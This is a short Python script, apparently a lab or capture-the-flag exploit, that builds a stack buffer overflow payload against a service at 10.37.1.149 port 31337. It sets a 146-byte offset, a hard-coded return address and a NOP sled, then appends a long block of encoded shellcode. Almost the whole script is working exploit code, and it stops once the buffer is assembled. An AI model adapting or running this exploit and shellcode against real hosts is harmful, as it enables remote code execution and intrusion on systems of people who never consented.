 1 import socket
2
3 ip = "10.37.1.149"      # Change to IP target
4 port = 31337            # Change to Port target
5
6 offset = 146
7 overflow = "A" * offset
8 retn = "\xc3\x14\x04\x08"
9 padding = "\x90" * 16
10 payload = ("\xdb\xc9\xba\x92\x0d\x39\xdb\xd9\x74\x24\xf4\x5e\x33\xc9"
11 "\xb1\x52\x31\x56\x17\x83\xc6\x04\x03\xc4\x1e\xdb\x2e\x14"
12 "\xc8\x99\xd1\xe4\x09\xfe\x58\x01\x38\x3e\x3e\x42\x6b\x8e"
13 "\x34\x06\x80\x65\x18\xb2\x13\x0b\xb5\xb5\x94\xa6\xe3\xf8"
14 "\x25\x9a\xd0\x9b\xa5\xe1\x04\x7b\x97\x29\x59\x7a\xd0\x54"
15 "\x90\x2e\x89\x13\x07\xde\xbe\x6e\x94\x55\x8c\x7f\x9c\x8a"
16 "\x45\x81\x8d\x1d\xdd\xd8\x0d\x9c\x32\x51\x04\x86\x57\x5c"
17 "\xde\x3d\xa3\x2a\xe1\x97\xfd\xd3\x4e\xd6\x31\x26\x8e\x1f"
18 "\xf5\xd9\xe5\x69\x05\x67\xfe\xae\x77\xb3\x8b\x34\xdf\x30"
19 "\x2b\x90\xe1\x95\xaa\x53\xed\x52\xb8\x3b\xf2\x65\x6d\x30"
20 "\x0e\xed\x90\x96\x86\xb5\xb6\x32\xc2\x6e\xd6\x63\xae\xc1"
21 "\xe7\x73\x11\xbd\x4d\xf8\xbc\xaa\xff\xa3\xa8\x1f\x32\x5b"
22 "\x29\x08\x45\x28\x1b\x97\xfd\xa6\x17\x50\xd8\x31\x57\x4b"
23 "\x9c\xad\xa6\x74\xdd\xe4\x6c\x20\x8d\x9e\x45\x49\x46\x5e"
24 "\x69\x9c\xc9\x0e\xc5\x4f\xaa\xfe\xa5\x3f\x42\x14\x2a\x1f"
25 "\x72\x17\xe0\x08\x19\xe2\x63\x3d\xcf\x93\xac\x29\xed\x6b"
26 "\x42\xf6\x78\x8d\x0e\x16\x2d\x06\xa7\x8f\x74\xdc\x56\x4f"
27 "\xa3\x99\x59\xdb\x40\x5e\x17\x2c\x2c\x4c\xc0\xdc\x7b\x2e"
28 "\x47\xe2\x51\x46\x0b\x71\x3e\x96\x42\x6a\xe9\xc1\x03\x5c"
29 "\xe0\x87\xb9\xc7\x5a\xb5\x43\x91\xa5\x7d\x98\x62\x2b\x7c"
30 "\x6d\xde\x0f\x6e\xab\xdf\x0b\xda\x63\xb6\xc5\xb4\xc5\x60"
31 "\xa4\x6e\x9c\xdf\x6e\xe6\x59\x2c\xb1\x70\x66\x79\x47\x9c"
32 "\xd7\xd4\x1e\xa3\xd8\xb0\x96\xdc\x04\x21\x58\x37\x8d\x41"
33 "\xbb\x9d\xf8\xe9\x62\x74\x41\x74\x95\xa3\x86\x81\x16\x41"
34 "\x77\x76\x06\x20\x72\x32\x80\xd9\x0e\x2b\x65\xdd\xbd\x4c"
35 "\xac")
36
37 buffer = overflow + retn + padding + payload